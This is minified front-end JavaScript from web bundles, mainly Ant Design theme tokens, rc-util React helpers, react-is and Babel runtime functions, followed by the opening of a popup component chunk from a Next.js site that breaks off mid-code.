l=Object.assign(Object.assign(Object.assign({},c),{colorFillContent:c.colorFillSecondary,colorFillContentHover:c.colorFill,colorFillAlter:c.colorFillQuaternary,colorBgContainerDisabled:c.colorFillTertiary,colorBorderBg:c.colorBgContainer,colorSplit:(0,a.default)(c.colorBorderSecondary,c.colorBgContainer),colorTextPlaceholder:c.colorTextQuaternary,colorTextDisabled:c.colorTextQuaternary,colorTextHeading:c.colorText,colorTextLabel:c.colorTextSecondary,colorTextDescription:c.colorTextTertiary,colorTextLightSolid:c.colorWhite,colorHighlight:c.colorError,colorBgTextHover:c.colorFillSecondary,colorBgTextActive:c.colorFill,colorIcon:c.colorTextTertiary,colorIconHover:c.colorText,colorErrorOutline:(0,a.default)(c.colorErrorBg,c.colorBgContainer),colorWarningOutline:(0,a.default)(c.colorWarningBg,c.colorBgContainer),fontSizeIcon:c.fontSizeSM,lineWidthFocus:3*c.lineWidth,lineWidth:c.lineWidth,controlOutlineWidth:2*c.lineWidth,controlInteractiveSize:c.controlHeight/2,controlItemBgHover:c.colorFillTertiary,controlItemBgActive:c.colorPrimaryBg,controlItemBgActiveHover:c.colorPrimaryBgHover,controlItemBgActiveDisabled:c.colorFill,controlTmpOutline:c.colorFillQuaternary,controlOutline:(0,a.default)(c.colorPrimaryBg,c.colorBgContainer),lineType:c.lineType,borderRadius:c.borderRadius,borderRadiusXS:c.borderRadiusXS,borderRadiusSM:c.borderRadiusSM,borderRadiusLG:c.borderRadiusLG,fontWeightStrong:600,opacityLoading:.65,linkDecoration:"none",linkHoverDecoration:"none",linkFocusDecoration:"none",controlPaddingHorizontal:12,controlPaddingHorizontalSM:8,paddingXXS:c.sizeXXS,paddingXS:c.sizeXS,paddingSM:c.sizeSM,padding:c.size,paddingMD:c.sizeMD,paddingLG:c.sizeLG,paddingXL:c.sizeXL,paddingContentHorizontalLG:c.sizeLG,paddingContentVerticalLG:c.sizeMS,paddingContentHorizontal:c.sizeMS,paddingContentVertical:c.sizeSM,paddingContentHorizontalSM:c.size,paddingContentVerticalSM:c.sizeXS,marginXXS:c.sizeXXS,marginXS:c.sizeXS,marginSM:c.sizeSM,margin:c.size,marginMD:c.sizeMD,marginLG:c.sizeLG,marginXL:c.sizeXL,marginXXL:c.sizeXXL,boxShadow:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowSecondary:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowTertiary:`
      0 1px 2px 0 rgba(0, 0, 0, 0.03),
      0 1px 6px -1px rgba(0, 0, 0, 0.02),
      0 2px 4px 0 rgba(0, 0, 0, 0.02)
    `,screenXS:480,screenXSMin:480,screenXSMax:575,screenSM:576,screenSMMin:576,screenSMMax:767,screenMD:768,screenMDMin:768,screenMDMax:991,screenLG:992,screenLGMin:992,screenLGMax:1199,screenXL:1200,screenXLMin:1200,screenXLMax:1599,screenXXL:1600,screenXXLMin:1600,boxShadowPopoverArrow:"2px 2px 5px rgba(0, 0, 0, 0.05)",boxShadowCard:`
      0 1px 2px -2px ${new o.FastColor("rgba(0, 0, 0, 0.16)").toRgbString()},
      0 3px 6px 0 ${new o.FastColor("rgba(0, 0, 0, 0.12)").toRgbString()},
      0 5px 12px 4px ${new o.FastColor("rgba(0, 0, 0, 0.09)").toRgbString()}
    `,boxShadowDrawerRight:`
      -6px 0 16px 0 rgba(0, 0, 0, 0.08),
      -3px 0 6px -4px rgba(0, 0, 0, 0.12),
      -9px 0 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerLeft:`
      6px 0 16px 0 rgba(0, 0, 0, 0.08),
      3px 0 6px -4px rgba(0, 0, 0, 0.12),
      9px 0 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerUp:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerDown:`
      0 -6px 16px 0 rgba(0, 0, 0, 0.08),
      0 -3px 6px -4px rgba(0, 0, 0, 0.12),
      0 -9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowTabsOverflowLeft:"inset 10px 0 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowRight:"inset -10px 0 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowTop:"inset 0 10px 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowBottom:"inset 0 -10px 8px -8px rgba(0, 0, 0, 0.08)"}),n);return l}},4550:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.default=genPresetColor;var n=r(30113);function genPresetColor(e,t){return n.PresetColors.reduce((r,n)=>{let o=e[`${n}1`],i=e[`${n}3`],a=e[`${n}6`],c=e[`${n}7`];return Object.assign(Object.assign({},r),t(n,{lightColor:o,lightBorderColor:i,darkColor:a,textColor:c}))},{})}},44571:function(e,t,r){var n=r(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.genSubStyleComponent=t.genStyleHooks=t.genComponentStyleHook=void 0;var o=r(2265),i=r(12711),a=r(39317),c=r(5101),l=n(r(53644));let{genStyleHooks:u,genComponentStyleHook:s,genSubStyleComponent:f}=(0,i.genStyleUtils)({usePrefix:()=>{let{getPrefixCls:e,iconPrefixCls:t}=(0,o.useContext)(a.ConfigContext),r=e();return{rootPrefixCls:r,iconPrefixCls:t}},useToken:()=>{let[e,t,r,n,o]=(0,l.default)();return{theme:e,realToken:t,hashId:r,token:n,cssVar:o}},useCSP:()=>{let{csp:e}=(0,o.useContext)(a.ConfigContext);return null!=e?e:{}},getResetStyles:(e,t)=>{var r;let n=(0,c.genLinkStyle)(e);return[n,{"&":n},(0,c.genIconStyle)(null!==(r=null==t?void 0:t.prefix.iconPrefixCls)&&void 0!==r?r:a.defaultIconPrefixCls)]},getCommonStyle:c.genCommonStyle,getCompUnitless:()=>l.unitless});t.genSubStyleComponent=f,t.genComponentStyleHook=s,t.genStyleHooks=u},41319:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(47861);function isStableColor(e){return e>=0&&e<=255}function getAlphaColor(e,t){let{r:r,g:o,b:i,a:a}=new n.FastColor(e).toRgb();if(a<1)return e;let{r:c,g:l,b:u}=new n.FastColor(t).toRgb();for(let e=.01;e<=1;e+=.01){let t=Math.round((r-c*(1-e))/e),a=Math.round((o-l*(1-e))/e),s=Math.round((i-u*(1-e))/e);if(isStableColor(t)&&isStableColor(a)&&isStableColor(s))return new n.FastColor({r:t,g:a,b:s,a:Math.round(100*e)/100}).toRgbString()}return new n.FastColor({r:r,g:o,b:i,a:1}).toRgbString()}t.default=getAlphaColor},48266:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(83383),i=r(5101),a=n(r(53644));t.default=(e,t)=>{let[r,n]=(0,a.default)();return(0,o.useStyleRegister)({theme:r,token:n,hashId:"",path:["ant-design-icons",e],nonce:()=>null==t?void 0:t.nonce,layer:{name:"antd"}},()=>[(0,i.genIconStyle)(e)])}},21956:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(9453));t.default=o.default},9453:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default="5.26.3"},66911:function(e,t,r){r.d(t,{Z:function(){return canUseDom}});function canUseDom(){return!!("undefined"!=typeof window&&window.document&&window.document.createElement)}},12382:function(e,t,r){r.d(t,{Z:function(){return contains}});function contains(e,t){if(!e)return!1;if(e.contains)return e.contains(t);for(var r=t;r;){if(r===e)return!0;r=r.parentNode}return!1}},45570:function(e,t,r){r.d(t,{hq:function(){return updateCSS},jL:function(){return removeCSS}});var n=r(10870),o=r(66911),i=r(12382),a="data-rc-order",c="data-rc-priority",l=new Map;function getMark(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.mark;return t?t.startsWith("data-")?t:"data-".concat(t):"rc-util-key"}function getContainer(e){return e.attachTo?e.attachTo:document.querySelector("head")||document.body}function getOrder(e){return"queue"===e?"prependQueue":e?"prepend":"append"}function findStyles(e){return Array.from((l.get(e)||e).children).filter(function(e){return"STYLE"===e.tagName})}function injectCSS(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!(0,o.Z)())return null;var r=t.csp,n=t.prepend,i=t.priority,l=void 0===i?0:i,u=getOrder(n),s="prependQueue"===u,f=document.createElement("style");f.setAttribute(a,u),s&&l&&f.setAttribute(c,"".concat(l)),null!=r&&r.nonce&&(f.nonce=null==r?void 0:r.nonce),f.innerHTML=e;var d=getContainer(t),p=d.firstChild;if(n){if(s){var g=(t.styles||findStyles(d)).filter(function(e){return!!["prepend","prependQueue"].includes(e.getAttribute(a))&&l>=Number(e.getAttribute(c)||0)});if(g.length)return d.insertBefore(f,g[g.length-1].nextSibling),f}d.insertBefore(f,p)}else d.appendChild(f);return f}function findExistNode(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=getContainer(t);return(t.styles||findStyles(r)).find(function(r){return r.getAttribute(getMark(t))===e})}function removeCSS(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=findExistNode(e,t);r&&getContainer(t).removeChild(r)}function syncRealContainer(e,t){var r=l.get(e);if(!r||!(0,i.Z)(document,r)){var n=injectCSS("",t),o=n.parentNode;l.set(e,o),e.removeChild(n)}}function updateCSS(e,t){var r,o,i,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},c=getContainer(a),l=findStyles(c),u=(0,n.Z)((0,n.Z)({},a),{},{styles:l});syncRealContainer(c,u);var s=findExistNode(t,u);if(s)return null!==(r=u.csp)&&void 0!==r&&r.nonce&&s.nonce!==(null===(o=u.csp)||void 0===o?void 0:o.nonce)&&(s.nonce=null===(i=u.csp)||void 0===i?void 0:i.nonce),s.innerHTML!==e&&(s.innerHTML=e),s;var f=injectCSS(e,u);return f.setAttribute(getMark(u),t),f}},69149:function(e,t,r){r.d(t,{Z:function(){return isFragment}});var n=r(60075),o=Symbol.for("react.element"),i=Symbol.for("react.transitional.element"),a=Symbol.for("react.fragment");function isFragment(e){return e&&"object"===(0,n.Z)(e)&&(e.$$typeof===o||e.$$typeof===i)&&e.type===a}},28788:function(e,t,r){r.d(t,{Z:function(){return useEvent}});var n=r(2265);function useEvent(e){var t=n.useRef();return t.current=e,n.useCallback(function(){for(var e,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return null===(e=t.current)||void 0===e?void 0:e.call.apply(e,[t].concat(n))},[])}},19836:function(e,t,r){r.d(t,{o:function(){return useLayoutUpdateEffect}});var n=r(2265),o=(0,r(66911).Z)()?n.useLayoutEffect:n.useEffect,useLayoutEffect=function(e,t){var r=n.useRef(!0);o(function(){return e(r.current)},t),o(function(){return r.current=!1,function(){r.current=!0}},[])},useLayoutUpdateEffect=function(e,t){useLayoutEffect(function(t){if(!t)return e()},t)};t.Z=useLayoutEffect},69320:function(e,t,r){r.d(t,{Z:function(){return useMemo}});var n=r(2265);function useMemo(e,t,r){var o=n.useRef({});return(!("value"in o.current)||r(o.current.condition,t))&&(o.current.value=e(),o.current.condition=t),o.current.value}},73310:function(e,t,r){r.d(t,{Z:function(){return useMergedState}});var n=r(98961),o=r(28788),i=r(19836),a=r(25089);function hasValue(e){return void 0!==e}function useMergedState(e,t){var r=t||{},c=r.defaultValue,l=r.value,u=r.onChange,s=r.postState,f=(0,a.Z)(function(){return hasValue(l)?l:hasValue(c)?"function"==typeof c?c():c:"function"==typeof e?e():e}),d=(0,n.Z)(f,2),p=d[0],g=d[1],h=void 0!==l?l:p,y=s?s(h):h,m=(0,o.Z)(u),b=(0,a.Z)([h]),S=(0,n.Z)(b,2),C=S[0],k=S[1];return(0,i.o)(function(){var e=C[0];p!==e&&m(p,e)},[C]),(0,i.o)(function(){hasValue(l)||g(l)},[l]),[y,(0,o.Z)(function(e,t){g(e,t),k([h],t)})]}},25089:function(e,t,r){r.d(t,{Z:function(){return useSafeState}});var n=r(98961),o=r(2265);function useSafeState(e){var t=o.useRef(!1),r=o.useState(e),i=(0,n.Z)(r,2),a=i[0],c=i[1];return o.useEffect(function(){return t.current=!1,function(){t.current=!0}},[]),[a,function(e,r){r&&t.current||c(e)}]}},54316:function(e,t,r){r.r(t),r.d(t,{get:function(){return a.Z},set:function(){return c.Z},supportNodeRef:function(){return i.t4},supportRef:function(){return i.Yr},useComposeRef:function(){return i.x1},useEvent:function(){return n.Z},useMergedState:function(){return o.Z},warning:function(){return l.ZP}});var n=r(28788),o=r(73310),i=r(17146),a=r(23775),c=r(79556),l=r(54812)},41595:function(e,t,r){var n=r(60075),o=r(54812);function isEqual(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=new Set;function deepEqual(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,c=i.has(e);if((0,o.ZP)(!c,"Warning: There may be circular references"),c)return!1;if(e===t)return!0;if(r&&a>1)return!1;i.add(e);var l=a+1;if(Array.isArray(e)){if(!Array.isArray(t)||e.length!==t.length)return!1;for(var u=0;u<e.length;u++)if(!deepEqual(e[u],t[u],l))return!1;return!0}if(e&&t&&"object"===(0,n.Z)(e)&&"object"===(0,n.Z)(t)){var s=Object.keys(e);return s.length===Object.keys(t).length&&s.every(function(r){return deepEqual(e[r],t[r],l)})}return!1}return deepEqual(e,t)}t.Z=isEqual},17146:function(e,t,r){r.d(t,{C4:function(){return getNodeRef},Yr:function(){return supportRef},mH:function(){return fillRef},sQ:function(){return composeRef},t4:function(){return supportNodeRef},x1:function(){return useComposeRef}});var n=r(60075),o=r(2265),i=r(73740),a=r(69320),c=r(69149),l=Number(o.version.split(".")[0]),fillRef=function(e,t){"function"==typeof e?e(t):"object"===(0,n.Z)(e)&&e&&"current"in e&&(e.current=t)},composeRef=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];var n=t.filter(Boolean);return n.length<=1?n[0]:function(e){t.forEach(function(t){fillRef(t,e)})}},useComposeRef=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,a.Z)(function(){return composeRef.apply(void 0,t)},t,function(e,t){return e.length!==t.length||e.every(function(e,r){return e!==t[r]})})},supportRef=function(e){if(!e)return!1;if(isReactElement(e)&&l>=19)return!0;var t,r,n=(0,i.isMemo)(e)?e.type.type:e.type;return("function"!=typeof n||null!==(t=n.prototype)&&void 0!==t&&!!t.render||n.$$typeof===i.ForwardRef)&&("function"!=typeof e||null!==(r=e.prototype)&&void 0!==r&&!!r.render||e.$$typeof===i.ForwardRef)};function isReactElement(e){return(0,o.isValidElement)(e)&&!(0,c.Z)(e)}var supportNodeRef=function(e){return isReactElement(e)&&supportRef(e)},getNodeRef=function(e){return e&&isReactElement(e)?e.props.propertyIsEnumerable("ref")?e.props.ref:e.ref:null}},23775:function(e,t,r){r.d(t,{Z:function(){return get}});function get(e,t){for(var r=e,n=0;n<t.length;n+=1){if(null==r)return;r=r[t[n]]}return r}},79556:function(e,t,r){r.d(t,{T:function(){return merge},Z:function(){return set}});var n=r(60075),o=r(10870),i=r(16141),a=r(80276),c=r(23775);function internalSet(e,t,r,n){if(!t.length)return r;var c,l=(0,a.Z)(t),u=l[0],s=l.slice(1);return c=e||"number"!=typeof u?Array.isArray(e)?(0,i.Z)(e):(0,o.Z)({},e):[],n&&void 0===r&&1===s.length?delete c[u][s[0]]:c[u]=internalSet(c[u],s,r,n),c}function set(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return t.length&&n&&void 0===r&&!(0,c.Z)(e,t.slice(0,-1))?e:internalSet(e,t,r,n)}function isObject(e){return"object"===(0,n.Z)(e)&&null!==e&&Object.getPrototypeOf(e)===Object.prototype}function createEmpty(e){return Array.isArray(e)?[]:{}}var l="undefined"==typeof Reflect?Object.keys:Reflect.ownKeys;function merge(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];var o=createEmpty(t[0]);return t.forEach(function(e){function internalMerge(t,r){var a=new Set(r),u=(0,c.Z)(e,t),s=Array.isArray(u);if(s||isObject(u)){if(!a.has(u)){a.add(u);var f=(0,c.Z)(o,t);s?o=set(o,t,[]):f&&"object"===(0,n.Z)(f)||(o=set(o,t,createEmpty(u))),l(u).forEach(function(e){internalMerge([].concat((0,i.Z)(t),[e]),a)})}}else o=set(o,t,u)}internalMerge([])}),o}},54812:function(e,t,r){r.d(t,{Kp:function(){return warning}});var n={},o=[];function warning(e,t){}function note(e,t){}function resetWarned(){n={}}function call(e,t,r){t||n[r]||(e(!1,r),n[r]=!0)}function warningOnce(e,t){call(warning,e,t)}function noteOnce(e,t){call(note,e,t)}warningOnce.preMessage=function(e){o.push(e)},warningOnce.resetWarned=resetWarned,warningOnce.noteOnce=noteOnce,t.ZP=warningOnce},26689:function(e,t){/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,n=Symbol.for("react.element"),o=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),c=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),u=Symbol.for("react.context"),s=Symbol.for("react.server_context"),f=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),p=Symbol.for("react.suspense_list"),g=Symbol.for("react.memo"),h=Symbol.for("react.lazy"),y=Symbol.for("react.offscreen");function v(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case i:case c:case a:case d:case p:return e;default:switch(e=e&&e.$$typeof){case s:case u:case f:case h:case g:case l:return e;default:return t}}case o:return t}}}r=Symbol.for("react.module.reference"),t.ContextConsumer=u,t.ContextProvider=l,t.Element=n,t.ForwardRef=f,t.Fragment=i,t.Lazy=h,t.Memo=g,t.Portal=o,t.Profiler=c,t.StrictMode=a,t.Suspense=d,t.SuspenseList=p,t.isAsyncMode=function(){return!1},t.isConcurrentMode=function(){return!1},t.isContextConsumer=function(e){return v(e)===u},t.isContextProvider=function(e){return v(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return v(e)===f},t.isFragment=function(e){return v(e)===i},t.isLazy=function(e){return v(e)===h},t.isMemo=function(e){return v(e)===g},t.isPortal=function(e){return v(e)===o},t.isProfiler=function(e){return v(e)===c},t.isStrictMode=function(e){return v(e)===a},t.isSuspense=function(e){return v(e)===d},t.isSuspenseList=function(e){return v(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===c||e===a||e===d||e===p||e===y||"object"==typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===g||e.$$typeof===l||e.$$typeof===u||e.$$typeof===f||e.$$typeof===r||void 0!==e.getModuleId)},t.typeOf=v},73740:function(e,t,r){e.exports=r(26689)},10537:function(e,t,r){r.d(t,{Z:function(){return _arrayLikeToArray}});function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}},19271:function(e,t,r){r.d(t,{Z:function(){return _arrayWithHoles}});function _arrayWithHoles(e){if(Array.isArray(e))return e}},17488:function(e,t,r){r.d(t,{Z:function(){return _assertThisInitialized}});function _assertThisInitialized(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},49034:function(e,t,r){r.d(t,{Z:function(){return _classCallCheck}});function _classCallCheck(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}},88755:function(e,t,r){r.d(t,{Z:function(){return _createClass}});var n=r(8487);function _defineProperties(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,n.Z)(o.key),o)}}function _createClass(e,t,r){return t&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}},42936:function(e,t,r){r.d(t,{Z:function(){return _createSuper}});var n=r(33009),o=r(75425),i=r(88429);function _createSuper(e){var t=(0,o.Z)();return function(){var r,o=(0,n.Z)(e);if(t){var a=(0,n.Z)(this).constructor;r=Reflect.construct(o,arguments,a)}else r=o.apply(this,arguments);return(0,i.Z)(this,r)}}},13428:function(e,t,r){r.d(t,{Z:function(){return _extends}});function _extends(){return(_extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}},33009:function(e,t,r){r.d(t,{Z:function(){return _getPrototypeOf}});function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}},75904:function(e,t,r){r.d(t,{Z:function(){return _inherits}});var n=r(34584);function _inherits(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,n.Z)(e,t)}},75425:function(e,t,r){r.d(t,{Z:function(){return _isNativeReflectConstruct}});function _isNativeReflectConstruct(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_isNativeReflectConstruct=function(){return!!e})()}},12391:function(e,t,r){r.d(t,{Z:function(){return _iterableToArray}});function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}},91940:function(e,t,r){r.d(t,{Z:function(){return _nonIterableRest}});function _nonIterableRest(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},10870:function(e,t,r){r.d(t,{Z:function(){return _objectSpread2}});var n=r(21076);function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach(function(t){(0,n.Z)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}},82554:function(e,t,r){function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}function _objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],-1===t.indexOf(r)&&({}).propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}r.d(t,{Z:function(){return _objectWithoutProperties}})},88429:function(e,t,r){r.d(t,{Z:function(){return _possibleConstructorReturn}});var n=r(60075),o=r(17488);function _possibleConstructorReturn(e,t){if(t&&("object"==(0,n.Z)(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return(0,o.Z)(e)}},34584:function(e,t,r){r.d(t,{Z:function(){return _setPrototypeOf}});function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}},98961:function(e,t,r){r.d(t,{Z:function(){return _slicedToArray}});var n=r(19271);function _iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,i,a,c=[],l=!0,u=!1;try{if(i=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(c.push(n.value),c.length!==t);l=!0);}catch(e){u=!0,o=e}finally{try{if(!l&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}}var o=r(68290),i=r(91940);function _slicedToArray(e,t){return(0,n.Z)(e)||_iterableToArrayLimit(e,t)||(0,o.Z)(e,t)||(0,i.Z)()}},80276:function(e,t,r){r.d(t,{Z:function(){return _toArray}});var n=r(19271),o=r(12391),i=r(68290),a=r(91940);function _toArray(e){return(0,n.Z)(e)||(0,o.Z)(e)||(0,i.Z)(e)||(0,a.Z)()}},16141:function(e,t,r){r.d(t,{Z:function(){return _toConsumableArray}});var n=r(10537);function _arrayWithoutHoles(e){if(Array.isArray(e))return(0,n.Z)(e)}var o=r(12391),i=r(68290);function _nonIterableSpread(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _toConsumableArray(e){return _arrayWithoutHoles(e)||(0,o.Z)(e)||(0,i.Z)(e)||_nonIterableSpread()}},68290:function(e,t,r){r.d(t,{Z:function(){return _unsupportedIterableToArray}});var n=r(10537);function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return(0,n.Z)(e,t);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?(0,n.Z)(e,t):void 0}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/3612-8075a2121a589b75.js
body_size: 11406
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3612],{16758:function(e,t,n){n.d(t,{Z:function(){return A}});var r=n(10870),o=n(98961),i=n(82554),a=n(24438),l=n(42744),u=n.n(l),s=n(14535),c=n(91478),f=n(9160),d=n(28788),p=n(53079),v=n(19836),g=n(77971),h=n(2265),m=n(13428),y=n(32467),b=n(17146);function Arrow(e){var t=e.prefixCls,n=e.align,r=e.arrow,o=e.arrowPos,i=r||{},a=i.className,l=i.content,s=o.x,c=o.y,f=h.useRef();if(!n||!n.points)return null;var d={position:"absolute"};if(!1!==n.autoArrow){var p=n.points[0],v=n.points[1],g=p[0],m=p[1],y=v[0],b=v[1];g!==y&&["t","b"].includes(g)?"t"===g?d.top=0:d.bottom=0:d.top=void 0===c?0:c,m!==b&&["l","r"].includes(m)?"l"===m?d.left=0:d.right=0:d.left=void 0===s?0:s}return h.createElement("div",{ref:f,className:u()("".concat(t,"-arrow"),a),style:d},l)}function Mask(e){var t=e.prefixCls,n=e.open,r=e.zIndex,o=e.mask,i=e.motion;return o?h.createElement(y.default,(0,m.Z)({},i,{motionAppear:!0,visible:n,removeOnLeave:!0}),function(e){var n=e.className;return h.createElement("div",{style:{zIndex:r},className:u()("".concat(t,"-mask"),n)})}):null}var w=h.memo(function(e){return e.children},function(e,t){return t.cache}),x=h.forwardRef(function(e,t){var n=e.popup,i=e.className,a=e.prefixCls,l=e.style,c=e.target,f=e.onVisibleChanged,d=e.open,p=e.keepDom,g=e.fresh,x=e.onClick,P=e.mask,M=e.arrow,C=e.arrowPos,E=e.align,k=e.motion,A=e.maskMotion,Z=e.forceRender,R=e.getPopupContainer,S=e.autoDestroy,N=e.portal,L=e.zIndex,D=e.onMouseEnter,O=e.onMouseLeave,z=e.onPointerEnter,V=e.onPointerDownCapture,W=e.ready,B=e.offsetX,T=e.offsetY,H=e.offsetR,j=e.offsetB,I=e.onAlign,$=e.onPrepare,X=e.stretch,Y=e.targetWidth,_=e.targetHeight,F="function"==typeof n?n():n,q=(null==R?void 0:R.length)>0,Q=h.useState(!R||!q),U=(0,o.Z)(Q,2),G=U[0],J=U[1];if((0,v.Z)(function(){!G&&q&&c&&J(!0)},[G,q,c]),!G)return null;var K="auto",ee={left:"-1000vw",top:"-1000vh",right:K,bottom:K};if(W||!d){var et,en=E.points,er=E.dynamicInset||(null===(et=E._experimental)||void 0===et?void 0:et.dynamicInset),eo=er&&"r"===en[0][1],ei=er&&"b"===en[0][0];eo?(ee.right=H,ee.left=K):(ee.left=B,ee.right=K),ei?(ee.bottom=j,ee.top=K):(ee.top=T,ee.bottom=K)}var ea={};return X&&(X.includes("height")&&_?ea.height=_:X.includes("minHeight")&&_&&(ea.minHeight=_),X.includes("width")&&Y?ea.width=Y:X.includes("minWidth")&&Y&&(ea.minWidth=Y)),d||(ea.pointerEvents="none"),h.createElement(N,{open:Z||d||p,getContainer:R&&function(){return R(c)},autoDestroy:S},h.createElement(Mask,{prefixCls:a,open:d,zIndex:L,mask:P,motion:A}),h.createElement(s.Z,{onResize:I,disabled:!d},function(e){return h.createElement(y.default,(0,m.Z)({motionAppear:!0,motionEnter:!0,motionLeave:!0,removeOnLeave:!1,forceRender:Z,leavedClassName:"".concat(a,"-hidden")},k,{onAppearPrepare:$,onEnterPrepare:$,visible:d,onVisibleChanged:function(e){var t;null==k||null===(t=k.onVisibleChanged)||void 0===t||t.call(k,e),f(e)}}),function(n,o){var s=n.className,c=n.style,f=u()(a,s,i);return 